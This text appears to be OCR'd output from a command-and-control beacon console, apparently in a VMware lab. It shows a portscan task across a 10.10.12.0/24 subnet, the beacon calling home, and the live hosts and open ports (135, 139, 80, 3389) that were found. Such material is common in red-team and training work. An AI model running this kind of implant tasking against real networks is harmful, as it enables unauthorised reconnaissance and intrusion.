 beacon> portscan 10.10.12.0-10.10.12.255 1-1024,3389,5000-6000 arp 1024
[*] Tasked beacon to scan ports 1-1024,3389,5000-6000 on 10.10.12.0-10.10.12.255
[+] host called home, sent: 93285 bytes
[+] received output:
(ARP) Target '10.10.12.1' is alive. 00-50-56-C0-00-0C
[+] received output:
(ARP) Target '10.10.12.128' is alive. 00-0C-29-BC-B1-EE
[+] received output:
(ARP) Target '10.10.12.129' is alive. 00-0C-29-56-F4-D0
[+] received output:
(ARP) Target '10.10.12.254' is alive. 00-50-56-E5-4B-E9
[+] received output:
10.10.12.129:139
10.10.12.129:135
10.10.12.129:80
[+] received output:
10.10.12.128:139
10.10.12.128:135
10.10.12.128:80
[+] received output:
10.10.12.1:3389